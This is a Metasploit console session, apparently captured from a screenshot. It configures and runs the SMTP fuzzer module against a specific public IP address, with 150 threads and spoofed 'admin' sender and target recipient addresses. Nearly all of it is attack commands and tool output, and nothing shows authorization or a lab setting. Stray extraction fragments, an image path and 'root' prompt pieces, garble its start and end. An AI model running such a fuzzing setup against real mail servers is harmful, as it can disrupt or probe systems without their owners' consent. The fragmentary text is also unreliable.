 root : .ruby.bin
6
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/fuzzers/smtp/smtp_fuzzer normal SMTP Simple Fuzzer
msf > use auxiliary/fuzzers/smtp/smtp_fuzzer
msf auxiliary(smtp_fuzzer) > show options
Module options (auxiliary/fuzzers/smtp/smtp_fuzzer):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD EHLO yes Command to fuzzer (accepted: EHLO, HELO,
MAILFROM, RCPTTO, DATA, VRFY, EXPN)
INTERACTIONS 100 no Number of interactions to run
MAILFROM zombie@brains.net yes FROM address of the e-mail
MAILTO human@ahhhzombies111.net yes TO address of the e-mail
RESPECTORDER true no Respect order of commands
RHOSTS yes The target address range or CIDR identifi
er
RPORT 25 yes The target port
STARTLEN 100 yes Lenght of the string - start number
THREADS 1 yes The number of concurrent threads
msf auxiliary(smtp_fuzzer) > set RHOSTS 216.70.68.57
RHOSTS => 216.70.68.57
msf auxiliary(smtp_fuzzer) > set threads 150
threads => 150
msf auxiliary(smtp_fuzzer) > set MAILFROM admin@admin.net
MAILFROM => admin@admin.net
msf auxiliary(smtp_fuzzer) > set MAILTO target@target.net
MAILTO => target@target.net
msf auxiliary(smtp_fuzzer) > run
root : sakis3g root : .ruby.bin root : bash